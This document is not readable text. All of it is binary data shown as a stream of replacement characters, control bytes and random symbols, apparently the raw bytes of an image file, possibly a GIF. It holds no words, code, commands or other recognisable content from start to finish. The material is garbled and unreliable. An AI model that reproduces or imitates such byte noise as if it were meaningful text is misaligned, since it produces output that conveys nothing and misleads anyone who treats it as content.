y03R��K#C�u�Q�D�Op!��+�7����l���20�h���ؼK Hc�3� ��Rj:�1-�u-�I �1-"�v�a��V+ga�J�$��`Ht��%�?��4��y@|�{�� = u�i��U�F F �:��;���O$��]��P�D8�5`�0�� �8DS۹[@��Őc]Ӥ�b]��X��z�tp-',,mp��`Q�:�)ȟ�(�r�+��A�@[PL���ۂ��� � 0 "@J����9��]�s�1 ��D&��I(E��e�e Ln����uFP}`}cj}��8��j�ؗ1�78t<#�f�r�� m� �v`;���a��)�6�b� а��ob6��sEG ����qP�Uu��|��^���輏��0�M�7X;%a��� � �8��/�����F����� 7��[0h�� �1��?� T�EY��B@� �	`���$��Ż��(���:�A?O���#չ����*������ �۩aY����������NHhpXT�B�|��PsB®<]2p�o)}��+ ��S=X:В��7�j�E"��	��Fj�f8��-�玁��W5���X4۲��xH�%p
�P�A��~�u`���^�7����.8�qy%�#P�zm�����. F�f( fh�����r|U$��E��u�$&�E�-*�.$��=B��u�Upn)}@p�	�`�G��#p:�$Pgx��1�"��! F:	�j�I������E��GP�GC�H�4�j���Pg`�~��5�U�v(�6���>�:��F����?�E.	@��n�%��jN��P�C�u\g�I�����EYH.3�!=r�ہ�6p�҈�h����:�3�z�A�>��DD����0c �O�@��'0�A����00�?�(9B��<*V�x�H�#����^$������@/>����$O�,��c��#���wa�2d��_���s��a������`?�ZV,��	F�=j�7�d���؝q��?$b��T�&^��b�O� �����G�"��ָ �D�DLp�@@t�u��լY�`W���!۶�;�D$�M����,�	��
�^V �q����*Q���ϜE�����k�
�[����3
<�����<����%V�p�gFS�>�x��	#|`��ż�,<j B :O=��z��ѡ����l�m��x[����~���}�`�')���'0���v�ǅz҄�x"�q��g�Sl(�����~T�rɒ�(��(���=+���$.�R�K�Ć�N
�,T�t���'��wBܲL����qv�ǵL	�T�#�M�*���#�o� �h)����$�m�.	]R�|�P�v�`� �T�������'�d�k� &��F�b@�3�bu���K�G��4	p�A�dpwP`J���,��N��򫁴���}P���P�[4O�/�&&�� �P��=n�؅a|�X |����
^��L/kZ���P9*�ۃ߻O�&���g�(vC�Z�i$mZ`@�wWd���w�N�}Y��q��Ԡ}�ٷ�P��Ɗn	�q%�G��8WZ�H��@ ��V �z��ꬴI�tv�k��J���)��mmB����N��@>���Z�A:�P���eYBʕ%�̂�LV,�ZFH�n��4=:�͐Hb� 7����C��t��\�
��پ��K�gm'�͍�y��r�hN+�8r��k,�v�`@ �6�.T��P�����ڞ���j��O�G�	$7$	"8�W��n�������1 �@A��f�(IB�8��,Y�j���xؿ�p�6`#��I�`pAd���i�� �f!+�0(�A�Aë�%�Ya�6�
DJ1�a~��C�j S8���s=B��E��A� ^��| ��`HiV�&�)��؈K�0���{��^%.0)}�Ş�:	��c��2&�CJe���d���e`���)R*�q�q6��rS9�m�c@�N�4p�o�D��'��]I���%@q	Q��K���������AJ�D��4�A	��]��[�@*�0d.s�x���>�5�М��|�����I58�@8C�=W��@&��P@3% c�C�:d�"�ȇG��8�^Xp\(^P�LH��&�
�#�
���D+�!�#9trDR���'�� �"0��L�#��aAbd�O�l:#�����(
��d�>�����^?UE6��c��	�}�����˗�<�ڀ���=⤍�>�  ��1�N�	�+�f�B�Dd���C�~k$Ch���6��[��0Q;®-s�0�a�����]\V�J2��2��uRUd��>͚6	��� w��?�����fM����U�#�����'�@[D�2 Ȓ`!.���*e�*��<A���cA\�YV��!C�G4b�庨]-<���zvW ���qh�0��Aw+�X�:������a(q����D�2TJp��"�da(SȂ�P�
�����G>�!�*d�-uȚ��G0�Ŀ�eD<e��H�[W��Q�	[��i}���r�\v9� ��O���X)��Z(�M�lf�<��LY�u.NQ�J�my6G��tM�N�Y [���X�-ȟHC=�p� ����t��͊�2��s�ъ���
�o�M�Ж��ԝ�|�h:q�� ȹ^"�韨kڼ>���^3� e�q���Q��1�,R� ��;��1�x�S��Μ:_�o솛�p ��cN[�(�����2���YR��[3�U!��B0�I�q�z��e	��Mu'MI�9�A�$��a�؀+@APg�&�{�Ԝ�d�_3A�0֒�pNَ�At\d�T$�_��@xâ- ��A���#z�(@,3Y`��1EH����V���J���|��?�ћT	]	$�į[�q�SXp�����[��4����x�et[�R�����@@ �$+`��G9 ����	E�mB4ʳ��U{��_Y���p��������o)Ɋ_V� ���?� k���+��a�|�ۥ5m��*2��\�e�|L�R�@�+��� �#���.��̛] ~���¸���S�1�;`*�	�����!�!|����4�!,4��p`��R<B��k��� p� ��D)����9�?�`�X��?����C|8��3Y��X���� �%�X�����A&/��� � �� 4��3 h��  p��Ap�8C4����?�x;���X��oሉX�;l�#&�z#Ě¹Q��� �K
.L�X ��1�C �?rÂX ]�h1M؅��0P�O�.:�3)#=�����(v�G ,�9�}R������@D��h�� F��b�9��&���ϫ�"H��AsXSL�ɡ�!�ƽ��P鲂�@Y<��y���� � �E�F���� C����� J��̸D�肄+��2P�����H�~��	��P�q��ȍ�O��D�.�"��3;�b
2�j�"�X�X�8x� \�/���п� ٸ�� x:�0Ȇ���ʁ�B�3Ѐ��Ȥ��]Z�D�.���B���1֒E��089/� �`ɤAz�{̿�C� @Z�'�ed�pF^���i���s��cJ������ȉG�{*�y=Y��ڧ"�0
�����:���z��y$Ch���3<x5�0HA�7��	�\��#µxE4�*)C8���󂒤0�X �b�Q��Ϭ J�Gzt��|0��+�0�@8���0�́���k���9�x��!�>����9E�»�|��$Ȍ-���t(2 `����� �v��L�΁H˵�G@
P��:(� $.��!؁!P���!�P�){hO��"�`��1�ǉB�YL�[�Ia#,db��`��:2w)�L̤G	���3�0�1ƛ��DA�� *�
.ʁ���x��!h�Ri�Պ������aSPI4D#¨�wc0���6�����;"U��+A�4�,��Vc�����$��P ��h�!0�<�(�jH��x��j���q�6��O��\�^�4��X��6�Q���b����L) �Dq�`���N�hփ�MAJ���e|5���q<�3����8�sPAL�d�!����4֒'� e�qش� �z`�Aq��\�B��DQ{)�D)�8�����@M%�mm.PY�[#�PQWt��iU��FD�Ɲ�ͽ�J��U�����12h�z��d V�# �H"8��B��,"����3�I/�9!��@�qv���t���H�l�!�"�y]�k}��w`�����~5x�L����ܛ!�����)߲����'YF(�8;ZB�I��ԅ2!8��Z�VeSR�ջ�+VqEW�Y��$�."[`�(���j)m)��]5B���]��(]�����\�XF� ������P�n�RP�����ԅ$�P)YZ+Wv͈���u�P٫�rE� [���A��k`��ٺ�R�;:�˺��H�M�" �ā���h��P���^�Q�x1u�i�!��٠�����:ę�\���Z��ћ��Q$�~�
��=�ҡ�ѕ��]��+)hV0��5����ҁPW~^��Po�&�E���ܰ��t� ��ڀ���XO��)�z�A��X�0	�^�8`�/�"H҂�,_�+ ����x������DQ u
%���0����ꈃ��\z��U� D��8�6pS�=џx0Ӹ��hc,
a��Dѷ2:6m5�D�`�����P�@gΦHOn�`���'�6�G��h�_~ LY�"3]86�0)-�_� ��㶂X�X�¹�cP�H��8��2��Wˁx�h�6`�(������� �"���� Dr^���3��A�Ad�����)bg5�M���v��m��� �j{�
�k��lxn��\�j��m`�F��(���`kDu0�7|h�0��������Nt��9��3�˗~��-Q�~@k�&�2Ak\Vk�x�l���v���k����f�N����H�Y�酛kwF�mSkw���.��៼�!�V������6��
ըa9�
��jb�11g�۶�v��j��6�nO�vm���}𬿖j����I�Y邐i��
�����mwf�l���{��j�n�V�V�OH/�a�v\F� ����=x���W�x��l�����x8���@�gA���p(o=�th�M�Z.�N��Nk�X ��  ^0 �p� ��	�Wl�`��8 ������G�0q����������l5&�o�1t�~ ���p	q����Rp�	��)9�8 �i����	��	������3����m��l��[�?�A��]�p�	' W�grV o� �p �\��p�����8�@h�@2׀���V+�0���,����l�`� FA>����o]@� ��qΊ YZc��1� ,'�h��	� ���c� ���n��mo�.	g�P��W�oB�s��D7D�w놈���
�G,?=i�}�� ��.@k~h�R� L`s5��Is���#�3Ѓw�W� 8hq��x�o�_8��ȆH� ,���f�~h���@Qu�w� 0�Po�5�q�׶�~k9'M��{�q F�9�c������H ZP�������Ȱ��7�~��_�`��w9Llلs�#��G'��g�0Fy](��6Z�� P�`��� y�
�p��p��'�gp�vijiȴ��{�x� ��~���� c�u��璢7������_�t�z�O t�|���׀FX8����gp�c�~�p�ۼJ�؃�tq�K����)qh�v��*�v������I~��io��}�G�p�	��@�/h������G>��
��_�
S ��Z�@Bÿ~��i08Cù}�h��??I�'�Ɛ�FJL��H�ppr_� �.�/�B�,/�3�'P�:1�Ȭȁ �4dÃ�Pr#1�u'����ѣ��!���HR�B���[���Cq*>p���N�x��/���1�S:a �f�$R�`%��HX�q��H��z�o$H�e5^��q ŕ  @� ��La?V�hz��+a*ȸ�X�K'����x� 4�`�YBJV���bOs��9~���<z��}'� |ƤY����.�3}}�E ,�{1�	LP7���9Yg�IfT6�#��E W���O7����=��F$U��?q@����I(�� _\q�����p��T� w� 	((�1��L��P?<\u�(�v�_Yd�y����\I	��yT$�� t 66���9 @ Bv��o-w !�@�?�@p]h��3 q:n��?�|bQ�`�6r}��l��� �?8@[ gd�6��L�%�1���3ϔV�	��`AA	�B� �,4���Hd�H<�4�&��X�ї`�Y�x��� n�5�J,�@q�j���X�+	�� �UQ9Ѳ����S��@�A�(�^{Џܒf7����c[k��E����j�L����k��ӓB}�4[��6 |=�fJE���F&$0�1�����t��cWZEB4���䙧�q�z,�ɧ���N;���DW\wEu1?��E;��SQ����uq�:O�aO�W�1�:��� � R��a�*v����s���i/n� vF�����_��Yh��n���c�������/4J���p��QƠ����k�n��S<������hH%n��i0�����?����{Sg�s�QY�'�O��'���E�y�*�q�U`c=��E�����&p��F;ʁ&ݤ�#�Z;²{����?ԡ�h�o�Z>���С�~��v��a���p���q8�B�!�+���H�Ԇ[��H�)�?R�a������pZ�N�@F��h0Ã&<!��a��/t�+Hn7	��&l��5^(����S�X��tUh#��02ǧ@��C6N�
#���<���m�!������Fx��?�sF>�P���D�8����LX3���=(fF�<��	���F���;Z�\#6�J,JQG��� �?����D+Sc&��kp0�� ���sl�Z�,�(����,ԛ�E��+���Gl��m�"���	�P�b��<)\������8Y�����0E(b��.�b yԈ���}����;�f�!���G�!�s�C����:&��iD�ᚥE�7��q\�H�;�{�a �8�*��9j$�`C,�A�q�E#�����t{��#���7i�P���QGu�o@���?Fw0�����O���D�EE�j�(���4d��@Q�k�U�m E$���A�X�1�AKF�_X8�Ў8|��0����VL�"P-�H|lP��:qf Bx�1�p���B��'Z��0�Q\�&�S���,a9��*��}���G/@1�r��p���U��Έ�!"�w��|�8�A�~�5`��[�ՊL�a���_��u�cέ�>6q}���� ��B>�l�Y#<�����������<��1�A� 4���B%�0�U`@�/�/"�*��&IG3�Ћl�a��̟E�P����D���6����F���v�#�hG;R���u00(
��u���@%?�Agx�E����ю���� G<���`���K3��fÙ/����ɁD�"�PG�?�=�V϶��`��`D�X�`ֻ�� ���?4�]|����-��kP��hF3���f<#�θƖ�q�^\c�yĆ���r[dի����s\�츩s]�}�����7W�zT
�8�΀  h8�#^���c��x
`�4� �x���q�|�%7�JVU+z�\%+���ؒ < �Q�������R
�	V�D����-�a�n$��� G7����wc�U�F#��>l]���,�`� !�
 � ,    � �  � �I�G� A�S�� ��YH��p!��1"(P�A��\@�$�'��r�?�	BH@0�lH�sP�`�P
E5�ӠT��$��sƿHfh%��U�]I���l��g��öU�s�r;�n!M�
jڵ�/�BL
x��C�#8(6�X�&L@~l��d�^������/2����Q��@��_[���ʻ��"�'vY�X����$P�d����t��KG�����ݶ�����������.޾Pd�8����B�ɿ VZ��߸0\� Ɓa��3H�!j�s�#Fx�!����?�`�<��WK8��R�,ղNA�<�,|t�bG�>��ώ�$^L!���x���O?�t��'� 8��S,F\,�Op�c��| �4F#�$э-`�!��Q�m(����a��JЊ�ڍ��t�9�v��&��Cݤi3A�ܶ�6�mZ�m��^��hީ�SH�9�
�i��B5�p��A�`�M��OA�ЄS�0���:�K�O(���UW!��W��ax��cO����r:(�j܁��h(�I<���&e�1G!u�+/Aiԑ�u��A��A����/\H ^xQ
�ׁ
*��B5�`4� 2�����`v_�!�<��CA�PA�F�X<�,�Ub���?��C*U��[L��6�?���U�p�F��A�m���\� ��c � ���	'������
5���goӠ#����;�8����C�hc�M0�Ab)��6����@�pUZU�����q�?q�u�-���w��h�?�Ǯ:ꨏ-�4�^.��o�0��{��O|����,����G8��D3 OQ@l��c�ѕSu����wM#��=DP��������cq�,����qA�T <͘ q����f6+��l3<p��G�Lp$������<��G.ҏ�}�h�3_��F�@!a���$�:��Pl�������� 2P������� V/���8�����J��^@�	�������'�6A�?RC���k��DA��j�Z� W7��1 u^�@�F����#El�?��=��Ǝ��#*� ƃ"�@��<q9p^v�E����;�ʑ	����G/0� 4��T�[c?74�����F=
�l_C�ֆI���[��z��� #8"$M@741<���S��d�����I���O��p��������Fk!�z��>��:bƤ"fcX�C�� !$
�DC*s=�`#���Ff1��6i��etc5ؤ'�I�Z��V;p�;'1 :���߇��y��|pl�[vy���" (A�a�@�G1�C���j{h �ѻ��³hǚȃn��MD�	���9�Vd=�?Ա���;�����\�!���ꉄZj�;ݚ1�Ѕ�������c.�����H�Tn��X_p��f4e1`�W_�����A�j�w3����G:�ӂ�|�y{�+_�a��0�a�@��5�U��D04���4�d%˞ ���T=b49`��~�4X^A:��p����$�v0�� p<jK{\� � Tz�Bk��]��pr��� ������� C��*ʲ�w��\���C2}�G=�M����d�A�L[�q�5���G&��!����� �� ���Մ�ˋD�"H~H�@T�6�X� ��*[�m���F�ȸ���Xi`�&r��&~'K[��f����1����/Ė �oA��z<��H������ ����a������JY'AT�\>L3��$��Xd�\�QE���Z�#�z�	�j���@�X��/��^P�A�܆�#�xK�3eJ+���#��<��\�`�e�a2ǚ�i1���hi�	@A�gBE��R�A�Q&� �^ �m��
{�F��e�[����]՞��s�B��d`�@	�^��5{5AT�#��@���FwL�_����?�T�*��7�������	O�'큄w�}{�(��`�.0��z�A�?^���GBP9x0p��5&��
��E��^HA�w/��2`�2�Sw��r��=m�*T���8��O2����$ۺ��|ڬ���b�m�яv|G��?��}�%&I`�?|���	I £.p���D���e`�X��:�]�����,c�����|����ABPB��3�ä��
7�C�1,";����Aw@xA@ ���!��DʐFSiS��W�gxT�;8�aՖ8}W�q�}��jrVj&@%�yJ@��)�r&�5��h�0U���Fwt����7�{xXǷ ���6�ThW�wq����]u24�)��Wt�-#g�@�z�-u�#��	���o��R ^�h {I���'0�0�H�g�Qm�F8��i�Wu��2r�M��2T�Q���G� S��T�-g�cPu�k��o^��&wq(w��o> >�{؃̧��g P`��%hq��i5A��N�vJ < A�y\S�[�%H�D�.Qu�F_����P�l��R`�R�{qh�o��h�W�o������L���m�x�8?�K��Nza���T�H��<<Pvb�B�p0��Qw����7w��#���L� �G�O� C?���9%X�J��ag�i�!@E�٘
�D�JD��n*���~fHhk��8w�Ho(�8)��dy#� Pq� 0q��x��`�tiZ�JP�>�j`E%�i/�t@_]H-�<����e��C�1!@�>����(�Ahx�Wi��xv%�F��Rsin>�,>������Ia%@��
�����f�Y*�����r'1�$��B�e�X��ն ЏH�"�����ZB<�Y�N�����O��b���!��Pn���Bo��w����r�s�'��H�P�ʇ  ��m�	��1P^s9Y���5�����V�	S!�	����^�^`s^@{�@�k���)���o�o�i��|���l�a6�B�`=pEC�IZN��٤���r$��e��z���!���sL ��F#��ԉ|9z��� ֦m�㴤�un���
�v�1����I��#�n�`|��v�;' ���q�A�o*�e+���a�֖��i�Qiq1p�J�K
�����o��JZ�IG�y��SA�� ���,1�P�q'�娎����'���aWg���M��9��Z��I�zcނ��
�y�1��P[��z| �����sy7w�H��AأЩ�i��I�Q'z�B���K0C�ZT��a��=�I�5��SH�X�zx�v,hUpw�W�%��1!���6�pnc�t7��ɖ��Z� ��I
��y��������TQV$C+��g\cKs�Pױ��1@�{����3p[u\�6�G7��?�aiY7si<�8�IM�|Z�ЛH;g����21E.���6��wx�\ �`IZF�vZ�6����s���|�W�G�y	�:W�`�$��hTZ$�<#O��!���"=W��*�2��Pm��#`<*��;�G �[*!��:/0���Ѩr��I�u�$R�k����������-�A�% � �}8u8Ǔ��K��;�Ѻ��!r�8��V8=�4��u��coZY��'p��6�"�# f�|$��ڀ@ ?�G�g+��������;�] �?&�l=���l�JV ����B�v5p�%s�����;����p_*�����0�<�F��T��w1:��8p,�x#LV�V�cN�x�I�qg��9x���ِ�Q�·!89��#�[����7,+w��U��;SWf���+��xv��$@bB��s�%`j< ����}M�@TA�@,G�q{��6<�hP��CM�K�qu0�8�8��� �ڀB�.����r=.	P:�2���4I!�8�y�Wn-WN���!��7 ��:��I�8�ts�f9P��_mI7�# v|�s�-�>�¿��`�٘uz�$r)�"ZA��U~ �@h�'��:��I��Q{s�|���wJxh��� 恴���"[][�����,#2iF2�(�.��$`��-��rDop����R�r�NZ���4pAp"�q4=�!ܹ��9ʡw�ԥ⡮��o3��y-2�~M`��cT��s�G{�P�k�%��>�%��<�Q��6�(�א�Q�)w�׳*�G`�هџ�M��2yyP@-�pF��YM+`��fwL �A����*Hu'5w�����c �}��rO���jH�Mp�A�:�՛=�V�' 7�����i� ���t���L4�͞dEV,sM�2���~�S�M� V����P_��G�<;��T!���J��5Cz�r1�,�$2*C2.�,K�W�1����r�	>��	t5����9S�[��3�F3�1(� �PT���M S 1<�����ؓ�Z�j�'�,�!ZV�zj�!o�8F�����p �P.w�� ���.;��y�n��y9p�"�/��M`�\�o�mp/��1��bL UN_%�������M�x�,��Ot�!�a1q�p^8nc
�W���bwyejh&����տ�����hğO%�
�sf$���		N�?��NJ0�� ���V)A?��V��
����A��I��Mty3�@�A �n �x�8=�{��v��#�.v�0��{�rh&r"�IA�,v��n�n0!����sl�� ��P.��P�F��\�׻����C�����qٔM��,�: �N�[�On@	���>��`�F'��
<ވ�_x��Ԝ2��M��&�y��H��1qB��"�p�#���'�(����
.@W�`)��%��u_:=����%k����00[� ��M^8p%K�7�J=g��&���c(��\@�[`�bR�E�5� ɶ���N�+O��١�r)S��]���qr6�ω`�����z`zkO���8p��^i�I��P{~)Wo)�q��sy�*�����c@c��q�"���Fol�W� ����6Ib�/ָ�τB�+���OŌ
7ZR�H�u�(��ʐ\��c0�.nРQȠ�,&��C��&�
�K�B�>,Iqܮq�^Ś�"��+J1��)
����ߣG�t��bR>�&��� �>��ݡ���%E��1rc�tR)��y�
c�(�G��Q�l���^���&�G�
C�	��RıĨ����=зn�ڬ�j��c�����dKQ%`�ʔ3�?֮�*���E�
��(����>�?)����U76v�\����QhԸ�Π�^c�@O�j��l�P���S���)�	���]�1h���!q?-�$'�XB4��*k.$�;��"q�$�CO�'��C����0�����������,��b�����,����1D-@��ǈ���A��P(	=DOB��0��4jl��$4*ݾ�o����خ�c�i-��h�'&�	B�J�B�<� ��O$�����B�;�\�-�Qb�,��2,+5S;���#x�4���ӠO}C�I����)�\͏9�T]U��U�V0ҭ	'�*�	+J3�����#|R(Np�5��>+"��~��_D0U$U�Ų�C�� !�3��%N�1V�"�����^�'���0$��+Ti����T��� �fА������ǟBsV�@�r������)ĵ�bF���a6dXA�^�lӭ����!8�~�!^p ��#T=�֢��B�#�	�Cs�K'ƭ�	К�,�n���`o��� �q���#sá��vHL��P@ ��U��h���6h�g!�y}3^W�Z�*R����v
F�����jk�oDֳYh�t���
q�p`�X���N7H�A�0���м"���V�h�|Wh;�$Չ�DJ���A=�)ځRv��`�
��J�����{5��?J&��h�+_E� ���\���#�����!� ��!��.L�z���$�^�nX�����Z��*�&�-,aRB�R;�l�3������%���	-R�T�pN�H�!���Bf�	� 0�?��>�"m8��⦐�Q�%���Ȩ3�d-%��?P�
4�h�"i��������*�z8$�'������?�̕tfTG�zT��²��u�	J E�W���5Uԇ,�p�D�02�q�dR!p��ܸ ���;�؁&�C8��� �*F9N�8P$�T�?V�0���G(JQx@->��`��W��r�ğkQK#:��$��8�A<˒7̡ ��F���"�H��J�n�$�<��&�mL-9�O� �*���������P� � 8�iC�Qa$=t��8�h�4�FR�ݱ�U Y�)��� ä�@V�t� �$%�T2�������C9�H/@�Ns6��I�Q�a��T�"CP�Gb�{��a�*)���Ew� <s���	����Q� �@N/�M�dn/xg�c��)	R��"$̕
с5�8Z��w��k�b*�AR8�Vp�7v`e�d&��p@#H�_:�L�	�D���Y� |�̊JZ���l���I�D����R���USj�L�A-H�8PV�`�d4HZ�z��@l��&T�! U`��C�PC���P'x�s� 9xjIl�>Ԁa]#<�'�P)Lـ	8`����`�*8���4ד�������Vd I2�@���"9����l|h+R����X�Ҟ|+����tE���Ol��a1�` ���#`^�Y��]�)0��� T�� Ɏ!|��d�";P�	�`+�Hnr�s��q�4�2�qrR)�K.��: \�� apASp�\���˜�)�h4U�aH���8:���10�t�B����)�X��\�r����j��
d����(C2�\��D�k{n=�d�p�$��v���X~�d������;����N�Mbfz	�������}׸��a�a��c����!�AE�[׺�ݥ!��P@G� )�pE��^��!yz]$�*�L:2=d�##� ����"���' �Rng���M��2�� ma
HL`�[C��D��~��0��$�� A4���C:ܬ'$d���] \�g]�W�V�"��/!�E�����Lj�v,i�"ж;Hb龩&-]�p��F�:#��7��@ I8
p@�P��NH��\A/bWH�k�hT�"/��	r�'C��³�G-������юƅ2Y���x=sT�tB!	�x�2c)�@
�Q�R��!�$(�D-�
�@�7��bk���=!�"�5����x�#x
!��ӌ�åÝx��� �+�0u�����z(��@������5��"��0@,�!)�$$��p�F3��@���������� A����hK=W)?�р؀P	<����8!��!�A���xP�[8�Ѓ8�)�k���<B�
K�q��������k
�G	W�18���+Nl��d`��{�A�HE���~��l��}x��9�C��/����C-� �!+����H�B��>�b�K���	8��� �,x���0-�T���CȨC�`W�A�8�}�����^�86�E�� 
�� k��	�D���	�F�h�?�S�|H�TęVL���9�ūhE�V$�vT�R-�"�p�H��lxn��j��j	S�S��X��\����PtXH*C�TZ������	�<ud�����9�Cv��Y�J��[%��4��H��0!�E�*J�X%W�ʬ Jl醫�ɬ �ԉJ�(K�G�l����Y�p�zHJ�$�T�KT���(��l����L-�ZǴ̊����q�w�H����J���x�A�t��(l��I�J͂�K��.8�l0�l��l@p�M��͌�U9�����,���: ��0��L �����
 �N�܃�&��7�L�`������� � tL���DO���� �<��R���)��\���(� ����4�7��z��jLƄN������+P 
@N�@�r�H0Op�C]��
u
��$���ҀZ���]��`�O�F�P�(O�Q�m�,Ł,�74x� ��D���#�K����sPpR���H��P$��U:2=��	(���c��$���4%��� /��A@�8
Q��R�l
Qӊ���\��Z� kX��� P�Ȅ�!���2���S����t��(��,�C}����Q@�e��:�?	��{��IG�PP�POu��c0RR��0�'��z�� V8UQ� V(�L��Ӑ�U�Q�Z]UJèP��8�� ��(0�	({` V ��M�ӑP'�Z�$�<�V�!�YuW�P R�.(Q���Vb� U�$0�L�Ԓ�բ\�I��d	 �7 V`X��� %��~��M� $�x��ҿ�P+�W|U$�̈�ר0k8�n��%�A<0ג�U1��mV���<�Y���`�]��h�
@|8�$� b��~H��hX���z� �0�Ċ	� tݠ#� ~�sEW`���3DX��ڟ[�H%�mQX3X�`�+h|pR@��78YȨ���0�d�z��=I��v��w���2���*�OSJ�p��DL�԰O�h�K�T���ַlHT�ݩ��}X��eX��nH���W
u�kh�
��H{0x8!|HEѥ|0��~��֍�T��=�U� �}�A0�kP�����u��]��=h-��m���0~0vx�sh�ڭ5�k��\�-^J�Sm`�l �_��x�Z���}AZ�ר �xP�A`@��O��&-]����=�dU]Y�Zd�@Q����3P�+8!���3��z`�O�}@a�?��sx��S�[~@
�ES=噵�H�^X�������: ������m�T�OU�5�8o���c�X~����Qt ��9��1drd46�N`�oX�:��?��L�ӄ���
8 ������V �lX=��T^h�vș��o�|Єa��z����[�^vTgm�_f�E�t��SL�TRWUf)Vh�:�A�܇o=�U��t�:�A,��fK�h��E� ��~�u8�@�?�1}�[��c>�w�}�=���ݞ����Kf(E{�{�"|؇k��}�L�)�� g���[��.�Э�H��vȅQ�^x����v�����]ۭ_���O� U�]��A�o��}Hi*�|�spU�\'o&ɑ臜��Q�~����e�����0�Ɗ=E���g�8M�-�k��2%S2��+�8M��g��g0�k�뺦�k8�kxk�Ȇl`u��z��-lÆ���?�Ї��zV}P�Ȟg�6�z�gz�@�(�����b)�VH2HRmKZ 0  ������j(���
���9��
�W0h[��n(n�6n�&nr0������"Y��G�Y ��������� !�
 � ,    � �  � ��c�/��
J0� � �I�H	-����@,��9�"��&3�T�2B` @@ ͚r�7` 
<�=xp��� =����GB�$�fՠ�׮$�����C#iZ�3b�J�4U��;��ܸu�ڝ#��߿���-4'����4�R\hWcŌmTX��È�1�0a��A(��'� J(@�@i�O��5dC"a�zk!l��3�j-�韶v�ҍ�N���ƽ��<޸xس������tާ���7>������Ǧ�	;�,���	������6��$ b��X�  (�|�G^:���wr�jܡa�b�����^��ω���O?����?�ؓ���h�4ʶݎ�awb<���y��xb:l�p�`$�OM.��KL1��̃VX�Ņ���b���V "y����#����#���:��#�,x�)X��7��b�.�����6��6�<��uͽ�u�4G���u*�>�W$�B�dv�xq�
*��B8����
t�G�sK$�L0AV��0Apl�A����x��?��Ï�h��Pl	�b�!�u�3�70��#��2a��^��Ux�E�ګoi���u,��?� �o���t�p s��0xP�
5�C_DA�p�D�2
@ �\=5��(�©=1���0�f5����3<�%�u�S�F�ӂgI��Ze��AY)�4�rM���M-W`��`�=��bK �H2�ڪ8��ܯ�����`��D�"�h�FN=`���#���s3�Ȧ�i��p>�<"�T��;V�5ף{��ZP���Yk�u�l�U6�h�>
+x�ܴ�*W<̽Cɪ�֔Q� ` >���fz���k���Z���?��9�HpE]K��R3��נ�/��l	d6��˞?�7�(�
`p�w?�����1�@�X� �������������G����	h�+� A
3����
����Է��O `�Z����j泟���x����l6<IX� ����z�?h傍m�cy�����S@` L�@�.l���7��lq�P�V��3��J��εG�mk, �F��=&q�"������Ev70b�d��%�� @A Wp���*H��\%���R ��7&�d �Y��O��aPǧh&	�(ӀW�����\F�H�ȍ| >��D&��| !�R�HY�� ҇�Tb4�Α��$,�$ q�x򁭚��jP������
����E  ��юL��}�hF�?��P@+��#ь&�$�Ӓ 8�F2���0�� �f"I�ьZ��Hl��&0�m��i�P�-n;x�)�V������\׸P6ڑ/�$
h����Jϊ�9�yS$��cF�9ȈP##�HB)��$�hI�κD��Ԥ ۶��ГecuE,b�U	�)tL!�E�H��hG�h4yJTq*4 ��V	FRjj4$�H"��tu% �$ 3�R�fԥ d)K������JR�;Ȼ*�t;=nO����5�Q���o,U(� �+]���g�PCь`>�D �h�jIɊV�z@.�D�E0	W�� @Ȩ:�
W������:Y���U���T��?��� �P��7�Grkd
5^��t��ԯs�e�U�iR�����Ϋ^��#�$�ɮ���̱jul��3�����NP���r;�=�K\����`���
�����@A���q��TQ$��s��lzE��vd���%�h5������d&u�g{���]����N�ֿ�]Nw$�� x/��r�oF���`IY��,P�v��9�0�	p�1�L��z "�>�Gf]�X�x���}=��?� >A�mhOv �*x�>9Ŝj,o��v��# ����G(�1�x|A � � ����s��A����Tϼ~1
"�k����p��\o�����5�cҁ��>�{����*0��~PE�uL�	��|�L`G�@����p�c����{F��Cl����`&��	>p�?rg�?��,�wx����sxLe�t@{ ���=Pp����p�x��8��|��?^��� xBи,�1t�5�h��K���@�"���/!�%&HA Lh�@d��?���Ct�K���m�-�`*��{� .�	*��
T8�A�i�\����ܒ<v�/WJ����B eؑ`)Hw'��y����~���a>��#���?��&<�>pR������ǚ�; ��o�鷕)�=Ѐ�K�Q�@P�z� �Z�1G�1�&X��S�A���7r�+۱O��%Ku\(srg@�`"��J5#�@
�3� .�P/�'�@`x��nh 6�s;�;E��&�l��;ue[0 �g �u0'��G+5p	4+G�(�${�f!��}'m�p�0�A�<�`���"�`� bb���/��a a�I ��}7�$O"9��QZ�V~Fz��6l�5SB&Q�`z��T78p15 7��7��Eg"`
h���i���6�'��K���e@1"4B�U#��8����]u�*hsR��{(|`@��NB�]�o`~�hQ�gv�D�(�� �g ��;Y�S�SA�4���&X"����(=�{�`<�31��4Bp� ��8�8��K�]ڗ�Ǉ{��� �X#S+`py^��s�6u�C>�LXp�xP.�z��8�8�@S�EO�V�% �(��;I�3��H�FB	�8_Y�e���0��=���gxl�����$��$2�2p� l#yt�s�����(d
WP��z>�I %4I����Î��S&P\(:���#	��9�r�t� fD�#���w����y}	�R��g�g�9(k�wt�&u�a�JrW� ��I�}�O�OP|�)+�X����� ȇXX�q=�?���&qw�c���4c��}-������r���2�x> k��j�YpRW��p �Ih�E��9��E �KP�)�?`�����%�
 Y�p�;�d�i�r�� �5b�}��}��}������f����ʃ�I�� g�#pl�/��RқK����O0�K�E�ي;��" ;�w�]8P&X��fDCU#'r]8	�`P*����ڷ}��}{���Lp��<��Ț���� uy�'��;>П9����:����?�?��/��t��"�����<<����p�:��`����X ��])izx]�n�疦g���Pp#���ҟ���NR�YKĪ`?�E��v��)��F�<�U`P�W�0 W6B�-A��"�`�%���|X���}I0�a���q*��� *���
7�ʛN�[K9�E?�N�E
��`K��XӘ�u���{q ��K[	ep��0�0�m�g/���^����Ob��P�^��0[p�*���`���l;���:+?�:��*��J���;p;I�/�*`����|t ���Ԙֱ"������/@�����6�Nb��r1��
�q�������%0.�}ڛ�ꛂ*�;�E���#0ҘO��xq�E��������r@��"���b� �^p�ɸ�`�#2���ꖯ*
� �7k#��K��*���@[��)��ZK5�z�K�;�tq�)�d���m�E,��0Y��3� s� ���h�������;0���p0����P��m*�03٧�*���E2a�В#�+m;�9pOJ��[�9p���������� :��p��P�yؕ���N�y�����y��2궘����=�O�z5����DK�NR`u`�p#܅5`�O\)@�9@�<p�A��-�
